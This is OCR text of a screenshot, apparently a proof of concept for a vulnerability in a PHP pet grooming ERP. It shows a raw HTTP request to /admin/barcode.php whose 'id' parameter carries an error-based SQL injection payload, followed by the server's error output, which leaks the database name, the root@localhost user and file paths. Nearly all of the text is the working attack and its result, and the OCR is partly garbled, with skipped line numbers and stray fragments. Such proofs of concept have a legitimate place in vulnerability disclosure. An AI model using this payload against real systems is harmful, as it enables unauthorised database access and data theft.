 1 POST /admin/barcode.php HTTP/1.1
2 Host ? : 192.168.67.28:8021
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.67.28:8021/
7 Origin: http://192.168.67.28:8021
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Cookie: PHPSESSID=e68auo56o4aja1o1vp829pfesl
12 Cache-Control: max-age=0
13 Content-Length auto : 45
14
15 id=1' and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,
@@datadir),1)#
43 }
远端地址:127.0.0.1:7890; 响应时
间:3ms; 总耗时:4ms; URL:http://1
92.168.67.28:8021/admi...
44
45 /* Customize text within the barcode */
46 .barcode-text {
47 font-family: 'Roboto', sans-serif;
48 font-weight: 700;
49 font-size: 16px; /* Adjust this size as needed */
50 }
51
52 </style>
53 </head>
54
55 <body>
56 <svg id="barcode"></svg>
57
58 <br />
59 <b>Fatal error</b>: Uncaught PDOException: SQLSTATE[HY000]: General
error: 1105 XPATH syntax error: '~pet_grooming~root@localhost~D \' in
D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\barcode.
php:63
60 Stack trace:
61 #0
D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\barcode.
php(63): PDOStatement-&gt;execute()
62 #1 {main}
63 thrown in
<b>D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\barco
de.php</b> on line <b>63</b><br />
64